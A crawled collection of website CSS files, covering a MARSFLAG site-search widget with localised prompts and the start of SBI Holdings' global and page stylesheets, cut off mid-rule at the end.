.mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_count_wrapper,.mf_finder_query_wrapper {
    display: inline-block;
    margin-left: .75rem
}

.mf_finder_organic_docs {
    margin-top: .75rem;
    margin-left: 0;
    padding-left: 0
}

.mf_finder_organic_docs>div:first-child {
    border-top: 1px solid #ddd
}

.mf_finder_organic_doc {
    display: flex;
    padding: 1.5rem 1rem;
    border-bottom: 1px solid #ddd;
    list-style: none
}

.mf_finder_organic_doc_body {
    height: 3.5rem;
    margin-bottom: 0;
    overflow: hidden;
    word-break: break-word
}

.mf_finder_organic_doc_title_wrapper {
    display: inline-block;
    margin-bottom: .65rem;
    text-decoration: none;
    color: #111
}

.mf_finder_organic_doc_title_wrapper:hover {
    text-decoration: underline
}

.mf_finder_organic_doc_title_wrapper:visited {
    color: #a086b7
}

.mf_finder_organic_doc_title_wrapper img {
    border: none
}

.mf_finder_organic_doc_title {
    font-weight: 600;
    word-break: break-word
}

.mf_finder_organic_docs#masonry {
    width: 100%!important;
    overflow: auto
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc {
    padding: 1rem;
    margin: 1rem;
    float: left;
    display: inline;
    border: 1px solid #ddd
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc_body {
    word-break: break-word
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc_url {
    word-break: break-word;
    overflow: hidden;
    clear: both
}

.mf_finder_organic_doc_img {
    margin-bottom: .5rem;
    display: block;
    border: 1px solid #ddd;
    color: #aaa
}

.mf_finder_organic_doc_zoom {
    display: block;
    padding-top: .35rem;
    padding-bottom: .35rem;
    margin-left: auto;
    margin-right: auto;
    min-width: 74px;
    border-radius: 3px;
    text-decoration: none;
    text-align: center;
    font-size: .8rem;
    color: #666;
    background-color: #fff;
    line-height: 1
}

.mf_finder_organic_doc_zoom:before {
    content: "";
    font-family: FontAwesome;
    margin-right: .25rem
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_zoom {
    display: none
}

.mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
    display: block
}

.mf_finder_organic_doc_contents_wrapper {
    overflow: hidden
}

.mf_finder_organic_doc_header {
    max-height: 4.5rem;
    margin-bottom: .5rem;
    font-weight: 700;
    font-size: 1rem;
    overflow: hidden;
    text-overflow: ellipsis
}

.mf_finder_organic_doc_body {
    font-size: .85rem;
    line-height: 1.45;
    color: #333
}

.mf_finder_organic_doc_url {
    margin-top: .5rem;
    display: inline-flex;
    align-items: center;
    vertical-align: middle;
    font-size: 80%;
    color: #111
}

.mf_finder_organic_doc_url:lang(ar) {
    flex-direction: row-reverse
}

.mf_finder_organic_doc_url:hover {
    text-decoration: underline
}

.mf_finder_organic_doc_url:after,.mf_finder_organic_doc_url:before {
    background-color: #111;
    color: #fff;
    font-size: 9px;
    font-family: Arial,sans-serif;
    vertical-align: middle;
    padding: 2px 6px;
    margin-right: .5rem
}

.mf_finder_organic_doc_url:after:lang(ar),.mf_finder_organic_doc_url:before:lang(ar) {
    margin-right: 0;
    margin-left: .5rem
}

.mf_finder_organic_doc_url:before {
    content: "URL"
}

.mf_finder_organic_doc_url span {
    width: 550px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1
}

.mf_finder_organic .mf_finder_mark {
    background-color: #ffea00
}

.mf_finder_organic .mf_finder_logo {
    text-align: center
}

.mf_finder_organic .mf_finder_logo a {
    font-size: 0;
    display: inline-block;
    width: 200px;
    height: 18px;
    background: url(//c.marsflag.com/mf/img/mf_finder_logo.png) no-repeat 0 #fff;
    background-size: 200px 18px;
    margin-bottom: 1rem
}

.mf_finder_organic .mf_finder_link {
    cursor: pointer
}

.mf_finder_organic_wrapper:lang(ja) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(ja-JP) .mf_finder_spellcheck_item:before {
    content: "もしかして"
}

.mf_finder_organic_wrapper:lang(ja) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(ja-JP) .mf_finder_spellcheck_item:after {
    content: "のことでしょうか"
}

.mf_finder_organic_wrapper:lang(kr) .mf_finder_spellcheck_item:before {
    content: "추천 검색어"
}

.mf_finder_organic_wrapper:lang(kr) .mf_finder_spellcheck_item:after {
    content: "의 결과를 보시겠습니까?"
}

.mf_finder_organic_wrapper:lang(zh) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(zh-CN) .mf_finder_spellcheck_item:before {
    content: "您是否在搜索"
}

.mf_finder_organic_wrapper:lang(zh) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(zh-CN) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(zh-tw) .mf_finder_spellcheck_item:before {
    content: "您是否在搜尋"
}

.mf_finder_organic_wrapper:lang(zh-tw) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(es) .mf_finder_spellcheck_item:before {
    content: "¿Quiso decir"
}

.mf_finder_organic_wrapper:lang(es) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(pt) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(pt-BR) .mf_finder_spellcheck_item:before {
    content: "Você quis dizer"
}

.mf_finder_organic_wrapper:lang(pt) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(pt-BR) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(ar) .mf_finder_spellcheck_item:before {
    content: "هل تقصد"
}

.mf_finder_organic_wrapper:lang(ar) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(th) .mf_finder_spellcheck_item:before {
    content: "คุณหมายถึง…?"
}

.mf_finder_organic_wrapper:lang(th) .mf_finder_spellcheck_item:after {
    content: ""
}

.mf_finder_organic_wrapper:lang(it) .mf_finder_spellcheck_item:before {
    content: "Forse cercavi"
}

.mf_finder_organic_wrapper:lang(it) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(id) .mf_finder_spellcheck_item:before {
    content: "Apakah maksud anda"
}

.mf_finder_organic_wrapper:lang(id) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(nl) .mf_finder_spellcheck_item:before {
    content: "Bedoelde u"
}

.mf_finder_organic_wrapper:lang(nl) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(el) .mf_finder_spellcheck_item:before {
    content: "Μήπως εννοείτε"
}

.mf_finder_organic_wrapper:lang(el) .mf_finder_spellcheck_item:after {
    content: ";"
}

.mf_finder_organic_wrapper:lang(de) .mf_finder_spellcheck_item:before {
    content: "Meinten Sie"
}

.mf_finder_organic_wrapper:lang(de) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(tr) .mf_finder_spellcheck_item:before {
    content: ""
}

.mf_finder_organic_wrapper:lang(tr) .mf_finder_spellcheck_item:after {
    content: "demek mi istediniz?"
}

.mf_finder_organic_wrapper:lang(fr) .mf_finder_spellcheck_item:before {
    content: "Vouliez-vous dire"
}

.mf_finder_organic_wrapper:lang(fr) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(vi) .mf_finder_spellcheck_item:before {
    content: "Ý của bạn là"
}

.mf_finder_organic_wrapper:lang(vi) .mf_finder_spellcheck_item:after {
    content: ""
}

.mf_finder_organic_wrapper:lang(pl) .mf_finder_spellcheck_item:before {
    content: "Czy miałeś na myśli"
}

.mf_finder_organic_wrapper:lang(pl) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(lv) .mf_finder_spellcheck_item:before {
    content: "Vai jūs domājāt"
}

.mf_finder_organic_wrapper:lang(lv) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(lt) .mf_finder_spellcheck_item:before {
    content: "Ar turite galvoje"
}

.mf_finder_organic_wrapper:lang(lt) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(ru) .mf_finder_spellcheck_item:before {
    content: "Вы имели в виду"
}

.mf_finder_organic_wrapper:lang(ru) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(fa) .mf_finder_spellcheck_item:before {
    content: "منظور شما"
}

.mf_finder_organic_wrapper:lang(fa) .mf_finder_spellcheck_item:after {
    content: "است?"
}

.mf_finder_organic_wrapper:lang(en) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(en-US) .mf_finder_spellcheck_item:before {
    content: "Did you mean"
}

.mf_finder_organic_wrapper:lang(en) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(en-US) .mf_finder_spellcheck_item:after {
    content: "?"
}

[dir=rtl] .mf_finder_organic_doc_url:before {
    content: "";
    display: none
}

[dir=rtl] .mf_finder_organic_doc_url:after {
    content: "URL"
}

.mf_finder_organic_doc_url_wrapper,.mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
    display: none
}

@media(min-width: 481px) {
    .mf_finder_organic_doc_url_wrapper {
        display:inline-block
    }

    .mf_finder_searchBox_misc label {
        padding-left: 0;
        padding-right: 0
    }
}

@media(min-width: 640px) {
    .mf_finder_searchBox_submit:before {
        margin-left:.75rem
    }

    .mf_finder_searchBox_submit span {
        display: inline-block;
        margin-right: .75rem
    }

    .mf_finder_organic .mf_finder_logo {
        margin-left: 1rem;
        text-align: right
    }

    .mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
        display: block
    }
}

.mf_finder_featured_contents_wrapper * {
    box-sizing: border-box
}

.mf_finder_featured_contents_image {
    vertical-align: middle
}

.mf_finder_featured_contents_wrapper {
    margin-top: 0;
    margin-bottom: 2rem;
    position: relative;
    z-index: 2;
    -webkit-overflow-scrolling: touch
}

.mf_finder_featured_contents_wrapper.mf_imgsize_0 .mf_finder_featured_contents_image,.mf_finder_featured_contents_wrapper.mf_imgsize_1 .mf_finder_featured_contents_image {
    max-width: 98px;
    max-height: 74px
}

.mf_finder_featured_contents_wrapper.mf_imgsize_2 .mf_finder_featured_contents_image {
    max-width: 122px;
    max-height: 92px
}

.mf_finder_featured_contents_wrapper.mf_imgsize_3 .mf_finder_featured_contents_image {
    max-width: 202px;
    max-height: 152px
}

@media(min-width: 640px) {
    .mf_finder_featured_contents_image {
        border:1px solid #ddd
    }
}

.mf_finder_featured_contents_header {
    font-weight: 700;
    font-size: 1.25rem;
    margin: 1rem 0 .75rem
}

.mf_finder_featured_contents {
    background-color: #eee;
    overflow: hidden;
    width: 100%;
    overflow-x: auto;
    padding-top: .5rem;
    padding-bottom: .5rem
}

.mf_finder_featured_contents_items {
    margin: 0;
    padding: 0;
    display: flex;
    -webkit-overflow-scrolling: touch
}

.mf_finder_featured_contents_item {
    list-style: none;
    position: relative;
    padding: 0 .5rem;
    text-align: center
}

.mf_finder_featured_contents_item .mf_finder_link {
    display: inline-block;
    color: inherit;
    cursor: pointer;
    text-decoration: inherit
}

.mf_finder_featured_contents_item:hover .mf_finder_featured_contents_image {
    opacity: .5;
    position: relative
}

.mf_finder_featured_contents_title_wrapper {
    width: 100%;
    overflow-x: hidden
}

.mf_finder_featured_contents_title {
    margin-bottom: .5rem;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 11px
}

.mf_finder_featured_contents_title:before {
    vertical-align: middle;
    margin-right: .5rem
}

.mf_finder_featured_contents_items_ico {
    padding: 1rem;
    position: absolute;
    top: 45%;
    background-color: rgba(0,0,0,.5);
    font-family: FontAwesome;
    color: #fff
}

.mf_finder_featured_contents_items_ico_before {
    position: absolute;
    left: 0
}

.mf_finder_featured_contents_items_ico_before:before {
    content: ""
}

.mf_finder_featured_contents_items_ico_after {
    position: absolute;
    right: 0
}

.mf_finder_featured_contents_items_ico_after:after {
    content: ""
}

.mf_finder_featured_contents_uri {
    display: none;
    width: 75%;
    position: absolute;
    bottom: 1rem;
    left: 1rem;
    font-size: 80%;
    word-break: break-all;
    line-height: 120%
}

.mf_finder_searchBox_suggest_items {
    z-index: 30
}

.mf_toggle_wrap {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: .75rem
}

.mf_toggle_wrap .mf_toggle_content_wrap {
    position: absolute;
    z-index: 5;
    display: none
}

.mf_toggle_wrap.mf_toggle_on .mf_toggle_content_wrap {
    display: block
}

.mf_toggle_button_wrap {
    position: relative
}

.mf_toggle_button {
    display: block;
    height: 1.75rem;
    line-height: 1;
    border-radius: 2px;
    text-decoration: none
}

.mf_toggle_button:before {
    padding: .4rem;
    font-family: FontAwesome;
    font-weight: 400;
    color: #111;
    position: absolute;
    top: 0;
    left: 0
}

.mf_toggle_button:after {
    display: inline-block;
    padding: 9px;
    padding-left: 2rem;
    color: #111;
    font-size: .8rem
}

.mf_toggle_on .mf_toggle_button {
    background-color: #000
}

.mf_toggle_content {
    box-shadow: 0 0 2px 0 rgba(0,0,0,.5);
    z-index: 30
}

.mf_toggle_content .mf_finder_drilldown,.mf_toggle_content .mf_finder_keywordranking,.mf_toggle_content .mf_finder_relatedkeywords {
    width: 300px
}

.mf_toggle_on .mf_toggle_button:after,.mf_toggle_on .mf_toggle_button:before {
    color: #ccc
}

[dir=rtl] .mf_toggle_wrap {
    margin-right: .35rem
}

[dir=rtl] .mf_toggle_button:before {
    left: auto;
    right: 0
}

[dir=rtl] .mf_toggle_button:after {
    padding-left: .5rem;
    padding-right: 2rem
}

@media(max-width: 374px) {
    .mf_toggle_button:after {
        font-size:11px
    }
}

@media(min-width: 1024px) {
    .mf_toggle_content {
        box-shadow:none
    }

    .mf_toggle_wrap {
        display: none
    }
}

.mf_finder_drilldown_items {
    margin: 0 .5rem
}

.mf_finder_drilldown_item {
    padding: .25rem 0;
    font-size: .9rem
}

.mf_finder_drilldown_item_bullet {
    display: inline-block;
    width: 1.25rem;
    text-align: center
}

.mf_finder_drilldown_item_bullet:before {
    content: "";
    font-family: FontAwesome
}

.mf_finder_drilldown_item_open>div>.mf_finder_drilldown_item_bullet:before {
    content: ""
}

.mf_finder_drilldown_item_leaf .mf_finder_drilldown_item_bullet:before {
    content: ""
}

.mf_finder_drilldown_item_link {
    display: inline-flex;
    width: calc(100% - 1.75rem);
    padding: 0 .25rem;
    min-height: 1.25rem
}

.mf_finder_drilldown_item_count {
    margin-left: .5rem;
    margin-right: .5rem;
    padding: 4px 6px 0;
    border-radius: 2px;
    background-color: rgba(0,0,0,.4);
    font-size: .65rem;
    color: #fff
}

.mf_finder_drilldown_item_children {
    margin-top: .75rem;
    margin-left: 1rem;
    -webkit-animation: mf_finder_fadeIn .5s linear;
    animation: mf_finder_fadeIn .5s linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    transform-origin: 50% 50%
}

.mf_finder_drilldown_item_depth_1 .mf_finder_drilldown_item_title {
    font-weight: 600
}

.mf_finder_drilldown_item_depth_2 .mf_finder_drilldown_item_title {
    font-weight: 400
}

.mf_finder_drilldown_item_selected>div {
    font-weight: 700
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_link {
    background-color: rgba(0,0,0,.25)
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_title {
    font-weight: 700
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_count {
    background-color: transparent
}

[dir=rtl] .mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_open>div>.mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_leaf .mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_children {
    margin-left: 0;
    margin-right: 1rem
}

@-webkit-keyframes mf_finder_fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes mf_finder_fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.mf_finder_drilldown_reset_badge {
    z-index: 10;
    position: relative
}

.mf_finder_drilldown_reset_badge>a {
    position: absolute;
    top: -11px;
    right: -9px;
    display: block;
    width: .75rem;
    height: .75rem;
    padding: 5px 5px 6px 5px;
    background-color: #c00;
    color: transparent;
    font-size: 11px;
    text-decoration: none;
    border-radius: 15px
}

.mf_finder_drilldown_reset_badge>a:before {
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff
}

[dir=rtl] .mf_finder_drilldown_reset_badge {
    position: relative
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a {
    padding: 5px 6px 6px 5px
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a:after {
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff
}

.mf_finder_drilldown * {
    box-sizing: border-box
}

.mf_finder_drilldown {
    padding-bottom: 1rem;
    background-color: #fff;
    position: relative
}

.mf_finder_drilldown a {
    color: #333;
    text-decoration: none
}

.mf_finder_drilldown ul {
    padding-left: 0;
    padding-right: 0
}

.mf_finder_drilldown ul li {
    list-style: none
}

.mf_finder_drilldown_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem
}

.mf_finder_drilldown_head:before {
    font-size: 1rem;
    content: "Drill down"
}

.mf_finder_drilldown_reset {
    text-align: right;
    padding-right: 1rem
}

.mf_finder_drilldown_reset a {
    padding: 6px 9px;
    display: inline-block;
    color: #111;
    font-size: .8rem;
    font-weight: 400;
    line-height: 1;
    border-radius: 2px;
    border: 1px solid #333
}

.mf_finder_drilldown:lang(ja) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(ja-JP) .mf_finder_drilldown_head:before {
    content: "絞り込み"
}

.mf_finder_drilldown:lang(kr) .mf_finder_drilldown_head:before {
    content: "드릴다운"
}

.mf_finder_drilldown:lang(zh) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(zh-CN) .mf_finder_drilldown_head:before {
    content: "缩小搜索范围"
}

.mf_finder_drilldown:lang(zh-tw) .mf_finder_drilldown_head:before {
    content: "縮小搜尋範圍"
}

.mf_finder_drilldown:lang(es) .mf_finder_drilldown_head:before {
    content: "Limitar los resultados de la búsqueda"
}

.mf_finder_drilldown:lang(pt) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(pt-BR) .mf_finder_drilldown_head:before {
    content: "Limite seus resultados de pesquisa"
}

.mf_finder_drilldown:lang(ar) .mf_finder_drilldown_head:before {
    content: "حصر النتائج"
}

.mf_finder_drilldown:lang(fr) .mf_finder_drilldown_head:before {
    content: "Drill down"
}

.mf_finder_drilldown:lang(de) .mf_finder_drilldown_head:before {
    content: "Aufreißen"
}

.mf_finder_drilldown:lang(th) .mf_finder_drilldown_head:before {
    content: "แหล่งแสดงผลการค้นหา"
}

.mf_finder_drilldown:lang(it) .mf_finder_drilldown_head:before {
    content: "Limitare i risultati della ricerca"
}

.mf_finder_drilldown:lang(id) .mf_finder_drilldown_head:before {
    content: "Persempit hasil pencarian"
}

.mf_finder_drilldown:lang(nl) .mf_finder_drilldown_head:before {
    content: "Zoekresultaten beperken"
}

.mf_finder_drilldown:lang(el) .mf_finder_drilldown_head:before {
    content: "Περιορίστε τα αποτελέσματα αναζήτησης"
}

.mf_finder_drilldown:lang(tr) .mf_finder_drilldown_head:before {
    content: "Arama sonuçlarını daraltmak"
}

.mf_finder_drilldown:lang(vi) .mf_finder_drilldown_head:before {
    content: "Thu hẹp kết quả tìm kiếm"
}

.mf_finder_drilldown:lang(pl) .mf_finder_drilldown_head:before {
    content: "Zawęzić wyniki wyszukiwania"
}

.mf_finder_drilldown:lang(lv) .mf_finder_drilldown_head:before {
    content: "Sašaurināt meklēšanas rezultātus"
}

.mf_finder_drilldown:lang(lt) .mf_finder_drilldown_head:before {
    content: "Susiaurinti paieškos rezultatus"
}

.mf_finder_drilldown:lang(ru) .mf_finder_drilldown_head:before {
    content: "Конкретизируйте результат поиска"
}

.mf_finder_drilldown:lang(fa) .mf_finder_drilldown_head:before {
    content: "دسترسی به اطلاعات دقیق"
}

.mf_finder_drilldown:lang(en) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(en-US) .mf_finder_drilldown_head:before {
    content: "Drill down"
}

.mf_finder_keywordranking * {
    box-sizing: border-box
}

.mf_finder_keywordranking {
    padding-bottom: 1rem;
    background-color: #fff;
    position: relative
}

.mf_finder_keywordranking a {
    color: #333;
    text-decoration: none
}

.mf_finder_keywordranking ul {
    padding-left: 0
}

.mf_finder_keywordranking ul li {
    list-style: none
}

.mf_finder_keywordranking_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem
}

.mf_finder_keywordranking_head:before {
    font-size: 1rem;
    content: "Keyword Ranking"
}

.mf_finder_keywordranking_items {
    margin-left: 1rem;
    margin-right: 1rem;
    margin-bottom: 0;
    padding-left: 1rem;
    padding-right: 1rem;
    list-style: decimal
}

.mf_finder_keywordranking_item {
    padding: .25rem 0;
    font-size: .9rem;
    list-style: decimal;
    color: #999
}

.mf_finder_keywordranking_item a {
    font-weight: 600
}

.mf_finder_keywordranking:lang(ja) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(ja-JP) .mf_finder_keywordranking_head:before {
    content: "キーワードランキング"
}

.mf_finder_keywordranking:lang(kr) .mf_finder_keywordranking_head:before {
    content: "인기 검색어"
}

.mf_finder_keywordranking:lang(zh) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(zh-CN) .mf_finder_keywordranking_head:before {
    content: "关键词排名"
}

.mf_finder_keywordranking:lang(zh-tw) .mf_finder_keywordranking_head:before {
    content: "關鍵字排名"
}

.mf_finder_keywordranking:lang(es) .mf_finder_keywordranking_head:before {
    content: "Ranking de palabras clave"
}

.mf_finder_keywordranking:lang(pt) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(pt-BR) .mf_finder_keywordranking_head:before {
    content: "Ranking das palavras chave"
}

.mf_finder_keywordranking:lang(ar) .mf_finder_keywordranking_head:before {
    content: "ترتيب الكلمات الرئيسية"
}

.mf_finder_keywordranking:lang(fr) .mf_finder_keywordranking_head:before {
    content: "Classement"
}

.mf_finder_keywordranking:lang(de) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_keywordranking:lang(th) .mf_finder_keywordranking_head:before {
    content: "การจัดอันดับของคำหลัก"
}

.mf_finder_keywordranking:lang(it) .mf_finder_keywordranking_head:before {
    content: "Ranking Chiave"
}

.mf_finder_keywordranking:lang(id) .mf_finder_keywordranking_head:before {
    content: "Ranking keyword"
}

.mf_finder_keywordranking:lang(nl) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_keywordranking:lang(el) .mf_finder_keywordranking_head:before {
    content: "Λέξη-κλειδί Κατάταξη"
}

.mf_finder_keywordranking:lang(tr) .mf_finder_keywordranking_head:before {
    content: "Kelime Sıralaması"
}

.mf_finder_keywordranking:lang(vi) .mf_finder_keywordranking_head:before {
    content: "Ranking từ khóa"
}

.mf_finder_keywordranking:lang(pl) .mf_finder_keywordranking_head:before {
    content: "Ranking słów kluczowych"
}

.mf_finder_keywordranking:lang(lv) .mf_finder_keywordranking_head:before {
    content: "Atslēgvārds Ranking"
}

.mf_finder_keywordranking:lang(lt) .mf_finder_keywordranking_head:before {
    content: "Raktažodžių Reitingavimo"
}

.mf_finder_keywordranking:lang(ru) .mf_finder_keywordranking_head:before {
    content: "Ранжирование"
}

.mf_finder_keywordranking:lang(fa) .mf_finder_keywordranking_head:before {
    content: "رتبه لغت کلیدی"
}

.mf_finder_keywordranking:lang(en) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(en-US) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_drilldown_selected .mf_finder_drilldown_toggle .mf_toggle_button_wrap:after {
    font-family: FontAwesome;
    color: #c00;
    position: absolute;
    top: 0;
    right: 0
}

.mf_finder_drilldown_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_drilldown_toggle .mf_toggle_button:after {
    content: "Drilldown"
}

.mf_finder_keywordranking_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_keywordranking_toggle .mf_toggle_button:after {
    content: "Ranking"
}

.mf_finder_relatedkeywords_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_relatedkeywords_toggle .mf_toggle_button:after {
    content: "Keywords"
}


--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/global.css
body_size: 825
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: gloval style

*/



/* universal reset

----------------------------------------- */

body,div,

dl,dt,dd,ul,ol,li,

h1,h2,h3,h4,h5,h6,

pre,form,fieldset,input,textarea,p,blockquote,th,td{

	margin:0;

	padding:0;

}



div{



}



div:after{



}



/* body and base setting
 "メイリオ", Meiryo,
----------------------------------------- */

body{

	padding: 0px;
	margin: 0px;
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	color: #000;
	text-align: center;
	background-color: #FFF;
	background-image: url(../img/body-bg.gif);
	background-position: 0px 59px;
	background-repeat: repeat-x;

}



/* general style

----------------------------------------- */

h1, h2, h3, h4, h5, h6, div,  pre, ul, ol, dl, dt, dd, address, form, blockquote{

	padding: 0;

	margin: 0px;

	text-align: left;

}



h1, h2, h3, h4, h5, h6{

	

}



p{

}



table{

	margin: 0;

	empty-cells: show;

}



img{

	padding: 0px;

	margin: 0px;

	border: none;

}



dl,ul{

	line-height: 1;

}



li{

	list-style: none;

}



form label{

	cursor : pointer;

}



select option{

	padding : 0 5px;

}



/* link style

----------------------------------------- */

a:link{

	color: #039;

	text-decoration: underline;

}



a:visited{

	color: #558CCF;

	text-decoration: underline;

}



a:hover{

	color: #558CCF;

	text-decoration: underline;

}



a:active{

	color: #F03;

}



a.blank{

	background-image: url(../img/href-blank.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 14px;

}



a.pdf{

	background-image: url(../img/href-pdf.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.00em;

	padding-left: 17px;

}



a.flash{

	background-image: url(../img/href-flash.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 17px;

}



a.movie{

	background-image: url(../img/href-movie.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.15em;

	padding-left: 17px;

}

a.prev {

	background-image: url(../img/pageswitch-prev.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 10px;

	text-decoration: underline;

}

a.gray {

	background-image: url(../img/list-gray.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.25em;

	padding-left: 10px;

	text-decoration: underline;

}



/* layout parts

----------------------------------------- */

.clear{

	clear: both;

}



.right{

	text-align: right;

}



.left{

	text-align: left;

}



.center{

	text-align: center;

}





--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/style.css
body_size: 15652
content:
@charset "utf-8";
/*
Site Name: SBI Holdings, Inc.
Description: parts style
*/
/* header
----------------------------------------- */
#header .logo{
	float: left;
	margin-top: 19px;
	margin-right: 0px;
	margin-bottom: 14px;
	margin-left: 20px;
}
#header h1{
	font-size: 0%;
}

#header img{
vartical-align:bottom;
}

ul#nav-sub{
	float: right;
	margin:0 13px 0 0;
	padding:0px;

}

ul#nav-sub li,
ul#nav-sub li.english{
	float: left;
	margin: 0px;
	padding:0px;
	display: inline;
	list-style:none;
}

#header form{
	margin-top: 10px;
	float: right;
	clear: right;
	display: inline;
	margin-right: 15px;
	font-size: 0%;
}

#header form input{
	vertical-align: middle;
}

#header form input.textfield{
	height: 20px;
	width: 136px;
	margin-right: 5px;
}

/* for modern browser */
html>body #header form input.textfield{
	height: 18px;
}

ul#nav{
	clear: both;
}

ul#nav li{
	float: left;
}

/* policy
----------------------------------------- */
#policy-body{
	text-align: center;
}

p.pagetop{
	text-align: right;
}

p.pagetop a{
	background-image: url(../img/footer-pagetop.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 13px;
}

#policy-body p.pagetop{
	padding-top: 49px;
	padding-bottom: 20px;
}

#policy-body p.pagetop a:hover{
	text-decoration: underline;
}

#policy-body ul{
	width:860px;
	margin:0;
	padding:0;
}

#policy-body ul li{
	float: left;
	padding-right: 8px;
	margin-top:7px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}


#policy-body ul li.sitemap{
	background-image: none;
	margin-right: 0px;
}

#policy-body ul li a{

}

#policy-body a:link,
#policy-body a:visited{
	text-decoration: underline;
}

#policy-body a:hover{
	text-decoration: none;
}


/* footer
----------------------------------------- */
#footer-body{
	text-align: center;
}

#footer-body p.logo{
	float: left;
	margin-top: 10px;
	padding-left: 10px;
}

#footer-body address{
	margin-left:640px;
	font-size: 0%;
}

#footer-body address img{
	padding-top: 30px;
}

/* topicpath
----------------------------------------- */
ol#topicpath{
	padding: 5px 0 2px 0;
	font-size: 12px;
	float: left;
	width: 720px;
	line-height: 1em;
}

* html body ol#topicpath{
	line-height: 1.2em;
}

ol#topicpath li{
	float: left;
	margin: 0px 5px 0px 0px;
}
ol#topicpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
}

#font-size{
